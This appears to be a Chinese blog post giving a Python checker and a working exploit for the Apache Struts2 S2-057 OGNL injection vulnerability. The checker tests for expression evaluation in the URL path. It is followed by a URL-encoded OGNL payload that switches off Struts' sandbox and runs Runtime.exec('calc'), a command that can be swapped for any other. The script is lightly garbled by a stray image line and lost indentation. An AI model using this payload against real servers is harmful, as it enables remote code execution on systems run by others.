释放双眼,带上耳机,听听看~!
#coding=utf-8
import requests
import re
import sys
def check_vul(url):
charType = sys.getfilesystemencoding()
url_piece = url.split('/')
url_piece[-2] = url_piece[-2]+"/"+ '${(111+111)}'
test_url = ''
for i in url_piece:
if i == url_piece[-1]:
test_url = test_url + i
else:
test_url = test_url + i + '/'
try:
res = requests.get(test_url)
except:
return None
if '302' in str(res.history) and '222' in res.url:

print('存在 Struts2-057漏洞!'.decode('UTF-8').encode(charType))
if __name__ == '__main__':
url = sys.argv[1]
check_vul(url)
攻击exp
弹计算器
http://192.168.44.1:8080/struts2-showcase/%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.context).(%23cr%3d%23ct%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3d%40java.lang.Runtime%40getRuntime().exec(%22calc%22))%7d/actionChain1.action
声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。